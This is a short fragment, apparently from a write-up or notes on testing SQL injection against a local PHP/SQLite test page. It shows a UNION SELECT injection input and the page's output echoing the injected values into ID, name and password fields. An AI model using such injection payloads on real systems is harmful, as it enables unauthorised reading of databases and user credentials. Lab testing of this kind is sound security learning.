 0' union select 1,2,3;
提交
Opened database successfully
ID = 1
NAME = 2
PASS = 3
/var/www/html/sqlite_test/sql.php:40:
array (size=3)
'id' => int 1
'name' => int 2
'passwd' => int 3